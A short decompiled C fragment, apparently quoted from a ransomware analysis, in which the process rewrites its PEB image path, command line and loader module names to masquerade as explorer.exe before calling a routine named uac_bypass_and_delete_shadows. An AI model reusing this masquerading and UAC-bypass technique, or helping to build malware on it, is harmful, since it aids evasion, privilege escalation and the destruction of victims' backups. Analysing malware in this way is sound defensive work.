 else {
dwBytes = 0x144;
dwFlags = 8;
hHeap = GetProcessHeap();
explorer_path = (LPWSTR)HeapAlloc(hHeap,dwFlags,dwBytes);
local_1c = 0;
peb = (PEB *)0x0;
local_14 = 0;
local_18 = 0;
for (i = 0; i < 4; i = i + 1) {
*(undefined *)((int)explorer_path + i) = 0;
if (i == 0) {
i = 0;
}
}
GetWindowsDirectoryW(explorer_path,0x104);
lstrcatW(explorer_path,L"\\explorer.exe");
peb = (PEB *)get_process_info();
if (peb != (PEB *)0x0) {
peb = ProcessEnvironmentBlock;
}
pvVar1 = (int)ProcessEnvironmentBlock->Ldr->Reserved2[1];
local_14 = pvVar1 + 0x24;
local_18 = pvVar1 + 0x2c;
RtlInitUnicodeString(&peb->ProcessParameters->ImagePathName,explorer_path);
RtlInitUnicodeString(&peb->ProcessParameters->CommandLine,explorer_path);
RtlInitUnicodeString(local_14,explorer_path);
RtlInitUnicodeString(local_18,L"explorer.exe");
uac_bypass_and_delete_shadows();
}
return;